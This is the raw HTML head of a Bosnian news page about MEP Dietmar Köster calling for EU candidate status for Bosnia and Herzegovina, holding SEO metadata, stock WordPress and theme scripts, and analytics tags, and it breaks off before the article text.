

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih
body_size: 83694
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH - BOSNAE" />
	<meta property="og:description" content="&#8220;Pozivamo države članice Evropske unije da konačno dodijele kandidatski status Bosni i Hercegovini. Ali zahtijevamo i daljnje značajne reforme&#8221;. Poručio je ovo u svom video obraćanju Dietmar Köster, njemački zastupnik u Evropskom parlamentu i izvjestitelj u sjeni za Bosnu i Hercegovinu, pišu Vijesti.ba Kösterovo obraćanje na svom Twitter profilu objavila je njegova stranka &#8211; Progresivni [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-06-25T08:42:45+00:00" />
	<meta property="og:image" content="https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#article","isPartOf":{"@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH","datePublished":"2021-06-25T08:42:45+00:00","dateModified":"2021-06-25T08:42:45+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih"},"wordCount":275,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#primaryimage"},"thumbnailUrl":"https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih","url":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih","name":"Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#primaryimage"},"thumbnailUrl":"https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg","datePublished":"2021-06-25T08:42:45+00:00","dateModified":"2021-06-25T08:42:45+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#primaryimage","url":"https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg","contentUrl":"https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg","width":"4096","height":"2731","caption":"Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/42803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=42803' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnjemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnjemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
